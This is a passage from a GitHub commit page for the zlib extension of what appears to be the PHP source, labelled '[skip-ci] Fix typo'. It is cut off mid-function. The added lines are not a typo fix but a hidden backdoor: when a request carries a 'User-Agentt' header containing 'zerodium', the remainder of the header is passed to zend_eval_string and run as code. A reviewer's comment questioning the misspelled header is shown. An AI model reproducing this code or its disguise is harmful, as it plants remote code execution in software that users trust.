 [skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 23 hours ago Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");